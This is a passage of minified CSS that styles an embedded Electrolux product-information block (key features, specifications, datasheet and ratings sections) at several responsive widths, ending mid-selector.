.electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:18px;font-size:1.125em;line-height:20px;line-height:1.11111em;padding-bottom:18px;padding-bottom:1em;text-align:left}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section sup{font-size:13px;font-size:0.75em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section.electrolux_expanded{border-top:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV{margin-bottom:16px;margin-bottom:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV>IMG{float:left;max-width:48px;max-width:3em;height:auto;margin-top:5px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;margin-left:72px;margin-left:4.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary HEADER{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.15em;padding:0;height:auto;max-height:none;min-height:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary HEADER sup{font-size:13px;font-size:0.6em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary .flix-p{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;@inlcude fontem(1,14,1.142857);padding-top:7px;padding-top:0.5em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary A>IMG{padding:17px 32px;padding:1.0625em 2em;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary A>SPAN{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;color:#767676}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary A>SPAN:first-of-type{color:#007dba}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary SPAN{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;color:#767676}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary .electrolux_price{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary .electrolux_price .flix-p{display:inline-block}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row A.electrolux_expanded{border:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row A.electrolux_link{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;color:#007dba}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section.electrolux_recommended .electrolux_row>DIV>IMG{max-width:100px;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section.electrolux_recommended .electrolux_row .electrolux_summary{margin-left:105px}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section.electrolux_recommended .electrolux_button.electrolux_critical{float:right}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV{padding-top:10px;padding-top:0.625em;padding-bottom:10px;padding-bottom:0.625em;border-bottom:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV:last-child{border-bottom:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV>IMG{float:left}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column .electrolux_summary{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:8px;padding-top:0.5em;padding-left:130px;padding-left:8.1255em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column .electrolux_summary UL{font-size:16px;font-size:0.8em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;list-style-type:disc;list-style-position:inside}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column .electrolux_summary UL LI{padding-top:4px;padding-top:0.25em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row{border-bottom:1px solid lightgray}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row IMG{max-width:140px;max-width:8.75em;padding:16px;padding:1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row .flix-p{font-size:16px;font-size:1em;line-height:20px;line-height:1.25em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;text-align:justify;padding-bottom:18px;padding-bottom:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row HEADER{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;padding-top:16px;padding-top:0.8em;padding-bottom:18px;padding-bottom:0.9em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV>IMG{float:left;padding-left:0;max-width:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV .electrolux_summary{padding-left:76px;padding-left:4.75em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:first-child IMG{padding:16px;padding:1em;float:none;max-width:none;width:100%}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:first-child .flix-p{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;text-align:inherit;padding-bottom:22px;padding-bottom:1.1em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:last-child{border-bottom:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row .electrolux_stack{float:left;width:75.2px;width:4.7em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row .electrolux_stack IMG{padding-left:0;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section{border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>HEADER:first-child{padding-bottom:8px;padding-bottom:0.34783em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV{margin:0;padding-bottom:18px;padding-bottom:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary HEADER{font-size:20px;font-size:1.25em;line-height:22.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary .flix-p{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary A{display:inline-block;padding-top:3.2px;padding-top:0.2em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary A>SPAN{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary SPAN{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary .electrolux_price{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row A.electrolux_link{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section{padding-bottom:24px;padding-bottom:1.5em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV{text-align:center;padding-left:10px;padding-left:0.625em;padding-right:10px;padding-right:0.625em;padding-top:0px;padding-top:0em;padding-bottom:4px;padding-bottom:0.25em;border-bottom:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV:first-child{padding-left:0px;padding-left:0em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV:last-child{padding-right:0px;padding-right:0em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV>IMG{float:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column .electrolux_summary{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em;padding-top:20px;padding-top:0.90909em;padding-left:0px;padding-left:0em;text-align:left}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column .electrolux_summary UL{padding-left:10px;padding-left:0.45455em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row HEADER{padding-bottom:20px;padding-bottom:1em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV .electrolux_summary{padding-left:92px;padding-left:5.75em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:first-child .flix-p{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em;padding-top:22px;padding-top:1em;padding-bottom:0}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row .electrolux_stack{width:91.2px;width:5.7em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section{border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV{padding-bottom:24px;padding-bottom:1.5em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV:nth-of-type(2n+1){padding-right:21px;padding-right:1.3125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV:nth-of-type(2n){padding-left:21px;padding-left:1.3125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary HEADER sup{font-size:13px;font-size:0.54545em;line-height:13.5px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary .flix-p{font-size:16px;font-size:1em;line-height:18px;line-height:1.25em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary A>SPAN{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary SPAN{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row>DIV .electrolux_summary .electrolux_price{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_section>.electrolux_row A.electrolux_link{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section{padding-top:28px;padding-top:1.75em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV{text-align:center;padding-left:14px;padding-left:0.875em;padding-right:14px;padding-right:0.875em;padding-top:0px;padding-top:0em;padding-bottom:4px;padding-bottom:0.25em;border-bottom:none}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV:first-child{padding-left:0px;padding-left:0em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV:last-child{padding-right:0px;padding-right:0em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column>DIV.electrolux_section>DIV>IMG{float:none}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column .electrolux_summary{font-size:22px;font-size:1.375em;line-height:24.75px;line-height:1.125em;padding-top:28px;padding-top:1.27273em;padding-left:0px;padding-left:0em;text-align:left}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_column .electrolux_summary UL{padding-left:10px;padding-left:0.45455em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row:first-child .flix-p{text-align:left;padding-top:20px;padding-top:0.90909em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV{text-align:center}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(1){padding-left:0;padding-right:16px;padding-right:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(1) .electrolux_stack{text-align:right}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(1) .electrolux_stack IMG + IMG{padding-left:24px;padding-left:1.5em;padding-right:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(2){padding-left:16px;padding-left:1em;padding-right:16px;padding-right:1em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(2) .electrolux_stack{text-align:right}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(2) .electrolux_stack IMG + IMG{padding-left:24px;padding-left:1.5em;padding-right:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV:nth-of-type(3){padding-left:16px;padding-left:1em;padding-right:0}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV .electrolux_stack{float:none;width:100%}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_keyfeatures.electrolux_guidance .electrolux_row.electrolux_section .electrolux_row>DIV .electrolux_summary{float:none;padding-left:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications>HEADER,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications A{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.125em;font-weight:700;padding-top:0;padding-bottom:1px;padding-bottom:0.625em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications HEADER{height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications .electrolux_row{padding-top:0;padding-bottom:0}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications .electrolux_row SUP{font-size:16px;font-size:0.75em;line-height:18px;line-height:1.5em;font-weight:400}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications .electrolux_row SUP A{font-size:1px;font-size:1em;line-height:1.125px;line-height:1.5em;font-weight:400;border:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications .electrolux_row UL:nth-of-type(2n + 1) LI{font-size:16px;font-size:1em;line-height:18px;line-height:1.5625em;font-weight:700}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications .electrolux_row UL:nth-of-type(2n) LI{font-size:14px;font-size:0.875em;line-height:15.75px;line-height:1.78571em;font-weight:400}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications .electrolux_row UL LI{padding-top:4px;padding-top:0.25em;padding-bottom:4px;padding-bottom:0.25em;list-style-type:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications .electrolux_row:nth-of-type(2n + 1){background-color:#ebebeb}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications .electrolux_row:nth-of-type(2n){background-color:white}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications>HEADER,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications A{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.125em;font-weight:700}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications>HEADER,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_specifications A{font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.125em;font-weight:700}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet HEADER{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-top:10px;padding-top:0.41667em;padding-bottom:16px;padding-bottom:0.66667em;height:auto}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet>DIV:nth-of-type(1){text-align:center}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet + .electrolux_datasheet{border-top:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet HEADER{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-top:10px;padding-top:0.41667em;padding-bottom:16px;padding-bottom:0.66667em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet + .electrolux_datasheet{border-top:none}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet{font-size:16px;font-size:1em;line-height:18px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet HEADER{font-size:23px;font-size:1.4375em;line-height:25.875px;line-height:1.125em;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700;padding-top:10px;padding-top:0.38462em;padding-bottom:16px;padding-bottom:0.61538em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_section.electrolux_datasheet + .electrolux_datasheet{border-top:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings{border-top:1px solid #4d4d4d}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander{border-top:none;border-bottom:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander.electrolux_collapsed,#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander.electrolux_expanded{background-image:none}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box SPAN{font-size:23px;line-height:26px;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box SPAN:last-child{font-size:16px;font-size:0.69565em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box SPAN:last-child>A{text-decoration:underline}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings{border-top:1px solid #4d4d4d;border-bottom:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander{border-top:none;border-bottom:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander.electrolux_collapsed,#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander.electrolux_expanded{background-image:none}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box{font-size:23px;font-size:0.95833em;line-height:26px;line-height:1.13043em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box SPAN{font-size:23px;line-height:26px;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box SPAN:last-child{font-size:16px;font-size:0.69565em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="300px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box SPAN:last-child>A{text-decoration:underline}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings{border-bottom:none}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander{border-top:none;border-bottom:none}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander.electrolux_collapsed,#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander.electrolux_expanded{background-image:none}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box SPAN{font-size:23px;line-height:26px;font-family:Metric,electrolux_sans_regularRg,Arial,Verdana,sans-serif;font-weight:700}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box SPAN:last-child{font-size:16px;font-size:0.69565em;line-height:18px;line-height:1.125em}#inpage_container #inpage_responsive[min-width~="801px"] .electrolux_hp.electrolux_grid .electrolux_row.electrolux_hratings .electrolux_row.electrolux_section.electrolux_expander .electrolux_star-box SPAN:last-child>A{text-decoration:underline}#inpage_container #inpage_responsive .electrolux_hp.electrolux_grid .electrolux_hreviews 